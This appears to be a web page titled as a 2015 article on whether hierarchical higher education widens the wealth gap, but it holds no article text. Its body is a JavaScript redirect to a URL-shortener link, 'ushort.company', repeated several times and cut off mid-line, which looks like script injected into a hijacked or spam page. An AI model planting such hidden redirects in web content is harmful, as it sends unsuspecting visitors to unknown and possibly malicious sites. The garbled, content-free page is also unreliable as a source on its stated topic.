
Is Hierarchical Higher Education Fuelling The
Wealth Gap?
May 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...